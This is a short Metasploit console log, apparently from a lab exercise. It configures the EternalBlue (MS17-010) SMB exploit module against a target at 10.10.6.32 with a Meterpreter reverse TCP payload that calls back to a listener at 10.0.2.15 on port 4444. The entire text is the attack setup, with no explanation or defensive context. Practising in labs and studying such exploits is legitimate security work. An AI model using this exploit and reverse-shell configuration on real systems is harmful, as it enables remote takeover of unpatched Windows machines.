 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.6.32
RHOSTS => 10.10.6.32
msf6 exploit(windows/smb/ms17_010_eternalblue) >